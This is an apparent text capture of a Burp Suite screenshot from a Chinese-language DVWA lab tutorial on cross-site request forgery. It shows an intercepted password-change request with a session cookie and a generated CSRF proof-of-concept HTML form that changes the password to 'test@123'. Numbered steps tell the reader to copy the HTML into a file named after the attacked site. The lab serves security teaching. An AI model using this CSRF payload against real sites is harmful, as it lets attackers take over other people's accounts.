 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL SSL IP Cookies
198 http://localhost GET /DVWA-1 127.0.0.1
199 http://localhost GET /DVWA-1 127.0.0.1
CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=medium; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/DVWA-1.9/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="test@123" />
<input type="hidden" name="password&#95;conf" value="test@123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
6.修改密码信息
7.点击copyhtml按钮复制文件到被攻击站点名命名的
文件中
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=medium; PHPSESSID=u91gorbk6d5j4de6ehrf2t395
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches